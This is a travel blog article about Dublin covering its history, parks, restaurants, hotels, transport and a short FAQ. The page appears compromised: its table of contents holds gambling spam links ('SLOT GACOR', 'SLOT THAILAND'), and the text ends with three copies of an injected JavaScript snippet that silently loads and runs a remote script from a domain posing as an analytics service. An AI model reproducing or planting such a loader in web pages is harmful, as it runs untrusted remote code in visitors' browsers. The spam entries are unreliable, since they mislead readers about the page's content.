Explore Dublin: A Fusion of History and Modern Culture
Dublin, Ireland: A Historic Capital with Modern Charm
Estimated reading time: 5 minutes
- Dublin blends rich history with contemporary culture.
- Home to literary giants like James Joyce and Oscar Wilde.
- Offers a vibrant nightlife and diverse culinary scene.
- Includes beautiful parks and historical sites to explore.
Table of Contents
- Historical Significance
- Geographic Setting
- Modern Dublin
- Unique Activities in Dublin
- Culinary Highlights
- Accommodation Recommendations
- Getting to and Around Dublin
- Final Thoughts
- ABC1131
- ABC1311 SLOT
- SLOT GACOR
- SLOT THAILAND
Historical Significance
Dublin’s history is steeped in narratives that date back over a millennium. Established during the Viking era, the city derives its name from the Irish term “Dubh Linn,” meaning “black pool,” referencing the dark bog waters at the mouth of the River Liffey. The geographical positioning at this river’s opening allowed the settlement to flourish, first attracting Norse raiders and later evolving into a critical urban center that shapes Ireland’s character today. The River Liffey itself divides the city, creating two distinct halves that offer a juxtaposition of the old and new.
As Ireland’s primary city since medieval times, Dublin has witnessed significant events that have radically shaped the nation – from uprisings to cultural renaissance. It is no wonder that Dublin has earned a place as a UNESCO City of Literature, claiming its title for producing literary giants like James Joyce, Oscar Wilde, and Samuel Beckett. Their works resonate with the very soul of Dublin, capturing its spirit both on the page and in daily life.
Geographic Setting
Dublin’s geographic layout is inviting, as it sits amid the picturesque backdrop of the Dublin and Wicklow mountains to the south, with the glistening Irish Sea to the east. The natural boundaries provided by the mountains shape the city’s aesthetic, while the river creates a dynamic lifeline for commerce and cultural exchange. Its strategic location not only contributes to its economic significance but also invites travelers who marvel at scenic views and outdoor activities.
Best known as a vibrant urban space, Dublin is the center of Ireland’s financial and commercial activities, and it remains one of the fastest-growing cities in Europe, thus establishing itself as a major player in global dynamics. Notable modern developments such as the Spire of Dublin—an impressive 394-foot landmark on O’Connell Street—reflect its evolving skyline while honoring its historical roots.
Modern Dublin
Dublin presents a curious blend of past and present. It retains the elegance of its historical architecture alongside modern structures, creating a landscape that offers historical tours, artistic exhibitions, and lively entertainment. Littered throughout the city, visitors can find an array of museums, galleries, theaters, and numerous pubs—over 770—creating waves of social interaction and cultural experiences that elevate this city at every turn.
Having been voted Europe’s friendliest city, Dublin welcomes travelers with its amiable charm, where friendliness and familiarity are embedded in its urban culture. Locals often describe their beloved city as “intimate as a village and friendly as an Irish pub.” Exploring neighborhoods like Temple Bar introduces visitors to Dublin’s vibrant nightlife and eclectic arts scene, alive with a spirit that refuses to dim.
Unique Activities in Dublin
One of the quintessential activities you cannot miss while visiting Dublin is exploring the historic and sprawling Phoenix Park. As Europe’s largest enclosed city park stretching over 707 hectares, it is a place of lush greenery, beautiful landscapes, and significant historical sites, including the residence of the President of Ireland and the Dublin Zoo, offering a perfect respite from the urban bustle.
Another fantastic activity is taking a literary pub crawl, where visitors can immerse themselves in the stories and lives of Dublin’s celebrated writers while enjoying the famed hospitality of local pubs. This guided tour combines entertainment and education, making for a memorable exploration of Dublin’s cultural heritage.
Culinary Highlights
When it comes to delectable dining experiences in Dublin, make your way to Chapter One, an acclaimed Michelin-starred restaurant that epitomizes modern Irish cuisine. Nestled beneath the Dublin Writers Museum, it offers an imaginative menu that showcases fresh, seasonal ingredients with contemporary flair. Another top choice is The Woollen Mills, known for its traditional Irish comfort food served in a vibrant and casual atmosphere.
Accommodation Recommendations
For accommodations in Dublin, reflect the city’s charm and spirit. The Morgan Hotel in Temple Bar is a highly-rated option known for its vibrant atmosphere and chic rooms, perfect for those wanting to stay in the heart of the action. Alternatively, immerse yourself in local living by staying at an Airbnb downtown, such as a cozy apartment on Pearse Street, surrounded by historical landmarks yet providing a homely setting to unwind after a day of exploration.
Getting to and Around Dublin
Accessing Dublin is straightforward, with the city served by Dublin Airport (DUB), located just 10 kilometers (6 miles) north of the city center. This airport provides numerous domestic and international connections, making it the primary entry point for travelers. Additionally, Dublin is well-connected by rail and bus services, with the DART (Dublin Area Rapid Transit) offering easy access along the coast and to neighboring towns.
For those considering a road trip, renting a car can enhance your experience, offering the freedom to explore surrounding counties and nearby attractions. However, the city’s compact nature makes walking a favored choice for discovering the city’s rich tapestry of culture and history.
Final Thoughts
Dublin, with its historical significance, stunning geography, and vibrant modern culture, is truly a destination worth exploring. Whether it’s taking a stroll along the River Liffey, diving into literary wonders, or indulging in culinary delights, the city is filled to the brim with experiences that promise to captivate every traveler.
As you plan your next adventure, consider putting Dublin at the top of your list. With its unique blend of old charm and contemporary flair, Dublin invites you to discover its secrets and share in the genuine warmth of its hospitality.
If you’re ready to embark on an unforgettable journey to Dublin, visit our website for more tips and resources designed to enhance your travel experience. Embrace the adventure and let Dublin weave its magic around you!
Frequently Asked Questions
- What are the must-see attractions in Dublin?
- When is the best time to visit Dublin?
- Are there unique dining experiences in Dublin?
- How can I get around Dublin?
What are the must-see attractions in Dublin?
Some must-see attractions include the Book of Kells at Trinity College, Dublin Castle, and St. Patrick’s Cathedral.
When is the best time to visit Dublin?
The best time to visit Dublin is during the spring (March to May) and fall (September to November) when the weather is mild and tourist crowds are smaller.
Are there unique dining experiences in Dublin?
Yes, Dublin offers various unique dining experiences, from traditional Irish pubs to fine dining establishments like Chapter One.
How can I get around Dublin?
You can get around Dublin using public transport, walking, or renting a bike. The DART line also provides easy access to the surrounding areas.
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);

